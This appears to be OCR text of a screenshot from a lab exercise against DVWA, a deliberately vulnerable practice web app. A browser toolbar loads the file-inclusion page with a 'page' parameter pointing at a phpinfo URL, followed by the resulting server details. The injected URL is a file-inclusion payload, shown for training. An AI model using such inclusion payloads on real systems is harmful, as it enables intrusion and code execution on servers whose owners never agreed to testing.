 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.240.138.212/DVWA-1.9/vulnerabilities/fi/
Split URL ?page=http://127.0.0.1/phpinfo.php
Execute
Enable Post data Enable Referrer
SERVER_SIGNATURE no value
SERVER_SOFTWARE Apache/2.4.18 (Win32) OpenSSL/1.0.2c PHP/5.3.29
SERVER_NAME 127.0.0.1
SERVER_ADDR 127.0.0.1
SERVER_PORT 80
REMOTE_ADDR 127.0.0.1
DOCUMENT_ROOT D:/phpStudy/WWW
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_ROOT D:/phpStudy/WWW
SERVER_ADMIN admin@phpStudy.net
SCRIPT_FILENAME D:/phpStudy/WWW/phpinfo.php